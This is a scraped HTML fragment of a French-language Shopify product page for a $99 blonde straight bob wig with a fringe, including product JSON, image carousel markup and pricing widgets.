
      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "8"
},
            "@type": "Product",
            "name": "Baisi Machine Made Blonde Droite Avec Bang BoB Perruque",
            "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658_1080x.jpg?v=1764314739"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100 % cheveux humains vierges crus.\n\n\n\n\n\n\n\n Texture\n\n Droit\n\n\n\n\n\n\n Longueur\n\n 8 pouces\n\n\n\n\n\n\n Densité\n\n 200 % de densité\n\n\n\n\n\n\n Dernière pour\n\n Plus d'1 an\n\n\n\n\n\n\n\n Taille de la dentelle\n\n\n\n Fait à la machine\n\n\n\n\n\n\n Racine des cheveux\n\n Avec Bang\/Frange\n\n\n\n\n\n\n Sans colle\n\n\n Oui\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n\n\n Peut être teint\n\n Oui \n\n\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "USA"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A10-000518","availability" : "http://schema.org/InStock",
                        "price" : 99.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig?variant=41459564871763"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-7186248138835"
  class="product__section main__section"
  data-product-id="7186248138835"
  data-section-id="template--15976335671379__main"
  data-url="/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 7186248138835,
      "title": "Baisi Machine Made Blonde Droite Avec Bang BoB Perruque",
      "handle": "baisi-machine-made-blonde-straight-with-bang-bob-wig",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Avec Bang\/Frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eSans colle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e",
      "published_at": [8,19,9,9,10,2025,4,282,false,"CST"],
      "created_at": [0,52,9,12,3,2024,2,72,false,"CST"],
      "vendor": "USA",
      "type": "Perruque Bob",
      "tags": ["$99 wig","Udiscounts","WIGS FOR ALOPECIA"],
      "price": 9900,
      "price_min": 9900,
      "price_max": 9900,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": false,
      "compare_at_price": 45000,
      "compare_at_price_min": 45000,
      "compare_at_price_max": 45000,
      "compare_at_price_varies": false,
      "variants": [
        {
          "id": 41459564871763,
          "title": "Default Title",
          "option1": "Default Title",
          "option2": null,
          "option3": null,
          "sku": "A10-000518",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [8,19,9,9,10,2025,4,282,false,"CST"],
              "updated_at": [0,52,9,12,3,2024,2,72,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Default Title"],
          "price": 9900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 45000,
          "inventory_management": null,
          "inventory_quantity": -280,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739",
      "featured_media": {"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435463763,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","width":1080},
      "featured_media_id": 31273435463763,
      "options": ["Titre"],
      "url": "\/fr-gb\/products\/baisi-machine-made-blonde-straight-with-bang-bob-wig",
      "media": [
        {
          "alt": "USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig",
          "id": 31273435463763,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435463763,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","width":1080},
          "width": 1080
        },
    
        {
          "alt": "USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig",
          "id": 31273435398227,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435398227,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","width":1080},
          "width": 1080
        },
    
        {
          "alt": "USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig",
          "id": 31273435430995,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435430995,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","width":1080},
          "width": 1080
        },
    
        {
          "alt": "USA $100 wig Baisi Machine Made Blonde Straight With Bang BoB Wig",
          "id": 31529381691475,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"USA $100 wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31529381691475,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 7186248138835,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>78%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="7186248138835">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31273435463763" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--31273435463763 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31273435463763"
          data-media-id="product-template-31273435463763">
            
                
                <img id="31273435463763" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658_800x.jpg?v=1764314739"
                  data-src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658_{width}x.jpg?v=1764314739"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658_2400x.jpg?v=1764314739"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31273435398227" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--31273435398227 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31273435398227"
          data-media-id="product-template-31273435398227">
            
                
                <img id="31273435398227" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660_800x.jpg?v=1764314739"
                  data-src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660_{width}x.jpg?v=1764314739"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660_2400x.jpg?v=1764314739"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31273435430995" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31273435430995 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31273435430995"
          data-media-id="product-template-31273435430995">
            
                
                <img id="31273435430995" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659_800x.jpg?v=1764314739"
                  data-src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659_{width}x.jpg?v=1764314739"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659_2400x.jpg?v=1764314739"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529381691475" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--31529381691475 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529381691475"
          data-media-id="product-template-31529381691475">
            
                
                <img id="31529381691475" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996_800x.png?v=1768004050"
                  data-src="//www.baisiwig.com/cdn/shop/files/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996_{width}x.png?v=1768004050"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996_2400x.png?v=1768004050"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="USA $100 wig Baisi Machine Made Blonde Straight With Bang BoB Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="31273435463763" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31273435463763">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658_150x.jpg?v=1764314739"
                  data-src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658_{width}x.jpg?v=1764314739"
                  data-sizes="auto"
                  data-image-id="31273435463763"
                  alt="USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="31273435398227" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31273435398227">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660_150x.jpg?v=1764314739"
                  data-src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660_{width}x.jpg?v=1764314739"
                  data-sizes="auto"
                  data-image-id="31273435398227"
                  alt="USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31273435430995" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31273435430995">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659_150x.jpg?v=1764314739"
                  data-src="//www.baisiwig.com/cdn/shop/files/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659_{width}x.jpg?v=1764314739"
                  data-sizes="auto"
                  data-image-id="31273435430995"
                  alt="USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="31529381691475" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529381691475">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996_150x.png?v=1768004050"
                  data-src="//www.baisiwig.com/cdn/shop/files/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996_{width}x.png?v=1768004050"
                  data-sizes="auto"
                  data-image-id="31529381691475"
                  alt="USA $100 wig Baisi Machine Made Blonde Straight With Bang BoB Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
                    <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g id="Communication / Share_iOS_Export"> <path id="Vector" d="M9 6L12 3M12 3L15 6M12 3V13M7.00023 10C6.06835 10 5.60241 10 5.23486 10.1522C4.74481 10.3552 4.35523 10.7448 4.15224 11.2349C4 11.6024 4 12.0681 4 13V17.8C4 18.9201 4 19.4798 4.21799 19.9076C4.40973 20.2839 4.71547 20.5905 5.0918 20.7822C5.5192 21 6.07899 21 7.19691 21H16.8036C17.9215 21 18.4805 21 18.9079 20.7822C19.2842 20.5905 19.5905 20.2839 19.7822 19.9076C20 19.4802 20 18.921 20 17.8031V13C20 12.0681 19.9999 11.6024 19.8477 11.2349C19.6447 10.7448 19.2554 10.3552 18.7654 10.1522C18.3978 10 17.9319 10 17 10" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </g> </g></svg>
                  </button>
                </span>
                <div data-wau-modal-content="social-sharing" style="display: none">
                  
                  <div class="share-icons" style="display: flex;justify-content: center;align-items: center;gap: 15px;">
   <a
      title="WhatsApp"
      href="https://wa.me/8618520224621?text=https://www.baisiwig.com/fr-gb/products/baisi-machine-made-blonde-straight-with-bang-bob-wig"
      class="WhatsApp"
      target="_blank" style="display: grid;
    justify-items: center;">
      <svg xmlns="http://www.w3.org/2000/svg" aria-label="WhatsApp" role="img" viewBox="0 0 512 512" width="40px" height="40px" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><rect width="512" height="512" rx="15%" fill="#25d366"></rect><path fill="#25d366" stroke="#ffffff" stroke-width="26" d="M123 393l14-65a138 138 0 1150 47z"></path><path fill="#ffffff" d="M308 273c-3-2-6-3-9 1l-12 16c-3 2-5 3-9 1-15-8-36-17-54-47-1-4 1-6 3-8l9-14c2-2 1-4 0-6l-12-29c-3-8-6-7-9-7h-8c-2 0-6 1-10 5-22 22-13 53 3 73 3 4 23 40 66 59 32 14 39 12 48 10 11-1 22-10 27-19 1-3 6-16 2-18"></path></g></svg>
        <span class="social-name">WhatsApp</span>
    </a>

  


  

  

</div>
<style>
.share-icons svg{
  border-radius: 50%;
  width: 40px;
  height: 40px;
}
.social-name{
  line-height: 30px;
  font-size: 13px;
}
</style>
                </div>
                 <div class="clear"></div>
      

</div>
    
    <div class="product__section-contentWrapper span-6 md-span-6 sm-span-12 auto">
      <div class="product__section-content">
        <div class="product__section-details">
          <div class="product__section--header" >
            
         
            
            <h1 class="product__section-title product-title">Baisi Machine Made Blonde Droite Avec Bang BoB Perruque</h1>
            <div class="title-row">
              <div product-id="7186248138835" product-handle="baisi-machine-made-blonde-straight-with-bang-bob-wig" class="alireviews-review-star-rating"></div>
              <div class="product-single__order"><span></span></div>
            </div>
            


<div id="product-price" class="price price--on-sale " data-price >
  
   
  <div class="price__pricing-group">
    
    <dl class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$99.00</span>
        </span>
      </dd>
    </dl>
    
    <dl class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          <span class=money>$99.00</span>
        </span>
      
        
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
      </dt>
  
        <dd>
        
        <span class="price-item price-item--regular" data-regular-price>
          <span class=money>$450.00</span>
        </span>
      </dd>

          
    </dl>

       
    










<!-- custom code -->






  
  
  
  
  

  

    
      
        
                  
          
        <div class="coupon_point_box">
          <ul id="scroll"  style="height: inherit;border-bottom: 0px dashed #e1e1e1 !important;">
          

          
          </ul>
        </div>
       

        
      
    

  

  
   
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </dl>
</div>
<style>

  span.discountPriceItem {
    font-size: 20px;
    color: #ffc107;
    font-weight:600;
    display: block;
    text-align: center;
}
span.discounttext {
    font-size: 14px;
    color: #ffffff;
    border: 2px solid #ffc107;
    padding: 5px 5px;
    background-color: #000;
    font-family: sans-serif;
    width: 230px;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}
@media screen and (min-width: 741px){
  span.discounttext{
     border: 5px solid #ffc107;
  }

}
.priceshow{
    display:flex;
    margin-right: 5px;
}
.discounttextHide{
  display:none !important;

}
.reduceitemprice{
    width:60%;
    font-weight: 600;  
   color: #000;
    border-radius: 5px;
    font-size: 17px;
    padding: 3px;
 
  background-color:#ffe5fa;
}
  .reduceitemprice .money{
      color: #d90443;
  }
  .Udiscountprice{
      width:60%;
      background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
    margin: 5px 0;
  }
   .Udiscountprice .money{
     color: rgb(255, 211, 0);
  }
  .Udiscountitem{
       color: rgb(255, 211, 0);
  }
</style>
<form method="post" action="/fr-gb/cart/add" id="product-form-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41459564871763">
              <select style="display:none;" name='id'>
                
                  <option value="41459564871763" selected="selected"></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="7186248138835" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$24.75</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
